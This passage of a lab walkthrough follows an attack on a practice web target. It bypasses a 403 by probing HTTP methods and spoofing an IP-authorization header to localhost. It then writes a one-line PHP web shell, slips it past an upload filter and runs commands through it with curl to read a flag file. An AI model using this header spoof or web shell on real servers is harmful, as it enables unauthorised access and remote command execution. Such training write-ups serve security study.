 _Figure 11.1 — Lab execution and output verification (Page 11)_
 _Figure 11.2 — Lab execution and output verification (Page 11)_
 _Figure 11.3 — Lab execution and output verification (Page 11)_
 _Figure 11.4 — Lab execution and output verification (Page 11)_
Then we open the request in the repeater
Then we open the request in the repeater:
Now the request in the repeater, lets hit send:
Here is the response, and the ‘403 Forbidden’ Lets change the ‘GET’ status code in the request to ‘OPTIONS’:
The ‘OPTIONS’ status code tells us, among others, what kind of status codes the server accepts, In this case its: ‘GET’ , ‘POST’ , ‘PUT’ , ‘TRACK’ , ‘OPTIONS’. The relevant status for our case is ‘TRACK’. Lets try it:
 _Figure 12.1 — Lab execution and output verification (Page 12)_
 _Figure 12.2 — Lab execution and output verification (Page 12)_
 _Figure 12.3 — Lab execution and output verification (Page 12)_
We can see in the response the property: ‘X-Custom-IP-Autorization’ , which value is ‘172.18.0.1’ – not our IP .
Lets in the request, set the property to ‘127.0.0.1’ (localhost):
- *
It seems we got a proper successful reponse. Lets right click on the response window, and select ‘Show response in browser’:
 _Figure 13.1 — Lab execution and output verification (Page 13)_
 _Figure 13.2 — Lab execution and output verification (Page 13)_
 _Figure 13.3 — Lab execution and output verification (Page 13)_
browser
We will get a window providing us a URL to paste in the burpsuite speciailized browser:
It seems a file upload page. Before we select ‘Browse’ to upload file selection, lets run the commands: touch webshell.php
1
echo '<?php system($_GET['cmd']); ?>' > webshell.php
 _Figure 14.1 — Lab execution and output verification (Page 14)_
 _Figure 14.2 — Lab execution and output verification (Page 14)_
 _Figure 14.3 — Lab execution and output verification (Page 14)_
to create php reverse webshell file called ‘webshell.php’
to create php reverse webshell file called ‘webshell.php’:
Next, select ‘Browse’ on the page top right corner, file selection window from the device will be opened: *note – turn burpsuite Interceptor off at this point, if you are using the burpsuite specialized browser from the earlier stages. *
The default option is ‘Custom Files’ . Select ‘All Files’, and then select ‘webshell.php’ – our created webshell file. Then – select ‘Submit’:
It seems the webserver doesn’t accepts ‘.php’ files. Lets try again, this time – with burpsuite interceptor ON. Here is the upload request:
 _Figure 15.1 — Lab execution and output verification (Page 15)_
 _Figure 15.2 — Lab execution and output verification (Page 15)_
 _Figure 15.3 — Lab execution and output verification (Page 15)_
And Forward
Technical Methodology & Exploit Execution:
curl http://dev.inlanefreight.local/uploads/webshell.php?cmd=id
 _Figure 16.1 — Lab execution and output verification (Page 16)_
 _Figure 16.2 — Lab execution and output verification (Page 16)_
 _Figure 16.3 — Lab execution and output verification (Page 16)_
 _Figure 16.4 — Lab execution and output verification (Page 16)_
Ok, the flag will be in ‘../flag.txt’, lets confirm
Ok, the flag will be in ‘../flag.txt’, lets confirm:
1
curl http://dev.inlanefreight.local/uploads/webshell.php?cmd=ls%20..
the ‘%20’ is the URL encoding for space, so we effectively run the command ‘ls ..’ – check the content of the parent directory.
Here is the flag, lets get it:
1
curl http://dev.inlanefreight.local/uploads/webshell.php?cmd=cat%20../flag.txt
 _Figure 17.1 — Lab execution and output verification (Page 17)_
